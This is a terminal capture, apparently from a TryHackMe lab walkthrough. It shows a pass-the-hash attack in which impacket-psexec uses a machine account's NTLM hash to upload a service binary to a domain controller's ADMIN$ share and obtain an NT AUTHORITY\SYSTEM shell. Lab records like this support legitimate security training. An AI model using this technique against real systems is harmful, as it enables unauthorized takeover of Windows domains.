 ┌─[✗]─[root@parrot]─[/home/aashwin/Desktop/THM/Machines/soupedecode1]
└──╼ #impacket-psexec soupedecode.local/'fileserver$'@dc01.soupedecode.local -hashes :e41da7e79a4c76dbd9cf79d1cb325559
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on dc01.soupedecode.local.....
[*] Found writable share ADMIN$
[*] Uploading file sfpFCAnU.exe
[*] Opening SVCManager on dc01.soupedecode.local.....
[*] Creating service jNXv on dc01.soupedecode.local.....
[*] Starting service jNXv.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.587]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> hostname
DC01
C:\Windows\system32>